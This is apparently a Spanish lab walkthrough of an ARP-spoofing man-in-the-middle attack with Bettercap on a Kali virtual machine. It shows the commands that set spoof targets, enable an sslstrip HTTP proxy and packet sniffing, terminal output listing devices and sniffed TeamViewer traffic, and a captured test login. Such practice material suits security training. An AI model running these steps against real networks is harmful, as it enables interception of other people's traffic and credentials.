



1.-Iniciamos Bettercap



2-. Escaneamos los dispositivos conectados a la red para elegir a alguien




```
kali_default_1605480266090_98367 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal
root@kali: ~
File Edit View Search Terminal Help
192.168.0.0/24 > 192.168.0.20 * set arp.spoof.targets 192.168.0.13[21:43:51] [endpoint_lost] endpoint 192.168.0.13 24:4b:81:67:b5:38 (Samsung Electronics Co.,Ltd) lost.
192.168.0.0/24 > 192.168.0.20 * set arp.spoof.targets 192.168.0.13[21:43:57] [endpoint_new] endpoint 192.168.0.6 detected as 48:a1:88:29:b1:66 (Motorola (Wuhan) Mobility Technologies Communication Co., Ltd.).
192.168.0.0/24 > 192.168.0.20 * set arp.spoof.targets 192.168.0.13[21:43:58] [endpoint_lost] endpoint 192.168.0.9 (Android-4.local) 48:16:b4:f9:97:5e (Huawei Technologies Co.,Ltd) lost.
192.168.0.0/24 > 192.168.0.20 * set arp.spoof.targets 192.168.0.13[21:43:58] [endpoint_lost] endpoint 192.168.0.2 40:41:47:93:af:52 lost.
192.168.0.0/24 > 192.168.0.20 * set arp.spoof.targets 192.168.0.13[21:43:58] [endpoint_new] endpoint 192.168.0.18 c4:34:6b:67:8a:9b (Hewlett Packard) lost.
192.168.0.0/24 > 192.168.0.20 * set arp.spoof.targets 192.168.0.13[21:44:01] [endpoint_new] endpoint 192.168.0.12 detected as 24:4b:81:67:b5:38 (Samsung Electronics Co.,Ltd).
192.168.0.0/24 > 192.168.0.20 * set arp.spoof.targets 192.168.0.13[21:44:02] [endpoint_lost] endpoint 192.168.0.1 00:00:ca:01:02:03 (ARRIS Group, Inc.) lost.
192.168.0.0/24 > 192.168.0.20 * set arp.spoof.targets 192.168.0.13[21:44:03] [endpoint_new] endpoint 192.168.0.253 detected as 00:00:ca:01:02:03 (ARRIS Group, Inc.).
192.168.0.0/24 > 192.168.0.20 * set arp.spoof.targets 192.168.0.13
192.168.0.0/24 > 192.168.0.20 * [21:44:05] [endpoint_new] endpoint 192.168.0.18 detected as c4:34:6b:67:8a:9b (Hewlett Packard).
192.168.0.0/24 > 192.168.0.20 * [21:44:05] [endpoint_new] endpoint 192.168.0.9 detected as 48:16:b4:f9:97:5e (Huawei Technologies Co.,Ltd).
192.168.0.0/24 > 192.168.0.20 * [21:44:05] [endpoint_new] endpoint 192.168.0.3 detected as 40:41:47:93:af:52.
192.168.0.0/24 > 192.168.0.20 * get http.proxy.address
192.168.0.0/24 > 192.168.0.20 * [21:44:33] [sys.log] [ERR] http.proxy.address not found
192.168.0.0/24 > 192.168.0.20 * get http.proxy.address
http.proxy.address: '<interface address>'
192.168.0.0/24 > 192.168.0.20 * set http.proxy.add[21:44:52] [endpoint_new] endpoint 192.168.0.4 detected as dcibf:e9:68:ef:dc (Motorola Mobility LLC, a Lenovo Company).
192.168.0.0/24 > 192.168.0.20 * set http.proxy.address 192.168.0.20
192.168.0.0/24 > 192.168.0.20 * get http.proxy.address
http.proxy.address: '192.168.0.20'
192.168.0.0/24 > 192.168.0.20 * set http.proxy.sslstrip true
192.168.0.0/24 > 192.168.0.20 * get http.proxy.sslstrip
http.proxy.sslstrip: 'true'
192.168.0.0/24 > 192.168.0.20 * set net[21:46:01] [endpoint_lost] endpoint 192.168.0.12 24:4b:81:67:b5:38 (Samsung Electronics Co.,Ltd) lost.
192.168.0.0/24 > 192.168.0.20 * set net[21:46:01] [endpoint_lost] endpoint 192.168.0.18 c4:34:6b:67:8a:9b (Hewlett Packard) lost.
192.168.0.0/24 > 192.168.0.20 * set net[21:46:01] [endpoint_lost] endpoint 192.168.0.11 14:c9:13:6a:34:98 (LG Electronics) lost.
192.168.0.0/24 > 192.168.0.20 * set net[21:46:01] [endpoint_lost] endpoint 192.168.0.8 48:60:5f:5b:27:f9 (LG Electronics (Mobile Communications)) lost.
192.168.0.0/24 > 192.168.0.20 * set net[21:46:01] [endpoint_lost] endpoint 192.168.0.9 40:41:47:93:af:52 (Huawei Technologies Co.,Ltd) lost.
192.168.0.0/24 > 192.168.0.20 * set net[21:46:02] [endpoint_new] endpoint 192.168.0.8 detected as 48:60:5f:5b:27:f9 (LG Electronics (Mobile Communications)).
192.168.0.0/24 > 192.168.0.20 * set net[21:46:02] [endpoint_new] endpoint 192.168.0.11 detected as 14:c9:13:6a:34:98 (LG Electronics).
192.168.0.0/24 > 192.168.0.20 * set net[21:46:02] [endpoint_new] endpoint 192.168.0.12 detected as 24:4b:81:67:b5:38 (Samsung Electronics Co.,Ltd).
192.168.0.0/24 > 192.168.0.20 * set net[21:46:02] [endpoint_new] endpoint 192.168.0.6 detected as 48:a1:88:29:b1:66 (Motorola (Wuhan) Mobility Technologies Communication Co., Ltd.).
192.168.0.0/24 > 192.168.0.20 * set net[21:46:02] [endpoint_new] endpoint 192.168.0.2 40:41:47:93:af:52 (Android-4.local) 48:16:b4:f9:97:5e lost.
192.168.0.0/24 > 192.168.0.20 * set net.sniff[21:46:05] [endpoint_new] endpoint 192.168.0.5 detected as 84:76:37:38:80:e6.
192.168.0.0/24 > 192.168.0.20 * set net.sniff[21:46:05] [endpoint_new] endpoint 192.168.0.9 detected as 40:16:b4:f9:97:5e (Huawei Technologies Co.,Ltd).
192.168.0.0/24 > 192.168.0.20 * set net.sniff[21:46:05] [endpoint_lost] endpoint 192.168.0.1 00:00:ca:01:02:03 (ARRIS Group, Inc.) lost.
192.168.0.0/24 > 192.168.0.20 * set net.sniff[21:46:05] [endpoint_new] endpoint 192.168.0.253 detected as 00:00:ca:01:02:03 (ARRIS Group, Inc.).
192.168.0.0/24 > 192.168.0.20 * set net.sniff[21:46:05] [endpoint_new] endpoint 192.168.0.18 detected as c4:34:6b:67:8a:9b (Hewlett Packard).
192.168.0.0/24 > 192.168.0.20 * set net.sniff
```

3-. Encendemos los módulos correspondientes para la practica

```
kali_default_1605480266090_98367 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Terminal
root@kali: ~
File Edit View Search Terminal Help
any.proxy > not running
api.rest > not running
arp.spoof > running
ble.recon > not running
endless > not running
dhcp6.spoof > not running
dns.spoof > not running
events.stream > running
gps > not running
hid > not running
http.proxy > running
http.server > not running
https.proxy > not running
https.server > not running
mac.changer > not running
mdns.server > not running
mysql.server > not running
net.probe > running
net.recon > running
net.sniff > running
packet.proxy > not running
syn.scan > not running
tcp.proxy > not running
ticker > not running
wi > not running
update > not running
wifi > not running
wi > not running
192.168.0.0/24 > 192.168.0.20 * [21:49:48] [net.sniff.teamviewer] teamviewer DESKTOP-VI9CML CMD PING PERFORMANCE > 162.250.2.167
192.168.0.0/24 > 192.168.0.20 * [21:49:48] [net.sniff.teamviewer] teamviewer DESKTOP-VI9CML CMD PING PERFORMANCE RESPONSE > 162.250.2.167
192.168.0.0/24 > 192.168.0.20 * [21:49:48] [net.sniff.teamviewer] teamviewer DESKTOP-VI9CML CMD REQUESTKEEPALIVE > 162.250.2.167
192.168.0.0/24 > 192.168.0.20 * [21:49:48] [net.sniff.teamviewer] teamviewer DESKTOP-VI9CML CMD REQUESTKEEPALIVE2 > 162.250.2.167
192.168.0.0/24 > 192.168.0.20 * [21:49:48] [net.sniff.teamviewer] teamviewer DESKTOP-VI9CML CMD AUTH RESULT > 162.250.2.167
192.168.0.0/24 > 192.168.0.20 * [21:49:48] [net.sniff.teamviewer] teamviewer DESKTOP-VI9CML CMD CHALLENGE > 162.250.2.167
192.168.0.0/24 > 192.168.0.20 * [21:49:48] [net.sniff.teamviewer] teamviewer DESKTOP-VI9CML CMD FAILED > 162.250.2.167
192.168.0.0/24 > 192.168.0.20 * [21:49:48] [net.sniff.teamviewer] teamviewer DESKTOP-VI9CML CMD ROUTERCMD > 162.250.2.167
192.168.0.0/24 > 192.168.0.20 * [21:49:52] [endpoint_lost] endpoint 192.168.0.2 c4:34:6b:67:8a:9b (Hewlett Packard) lost.
192.168.0.0/24 > 192.168.0.20 * [21:49:52] [endpoint_lost] endpoint 192.168.0.4 dcibf:e9:68:ef:dc (Motorola Mobility LLC, a Lenovo Company) lost.
192.168.0.0/24 > 192.168.0.20 * [21:49:52] [endpoint_lost] endpoint 192.168.0.12 24:4b:81:67:b5:38 (Samsung Electronics Co.,Ltd) lost.
192.168.0.0/24 > 192.168.0.20 * [21:49:52] [endpoint_lost] endpoint 192.168.0.8 48:60:5f:5b:27:f9 (LG Electronics (Mobile Communications)) lost.
192.168.0.0/24 > 192.168.0.20 * [21:49:52] [endpoint_lost] endpoint 192.168.0.9 40:41:47:93:af:52 (Huawei Technologies Co.,Ltd) lost.
192.168.0.0/24 > 192.168.0.20 * [21:49:53] [endpoint_lost] endpoint 192.168.0.5 84:76:37:38:80:e6 lost.
```

4.- Nos logueamos con los datos que van a ser capturados



Abrimos el documnto en wireshark para visualizar los datos capturados

Admin: prueba

Contraseña: moentelecom

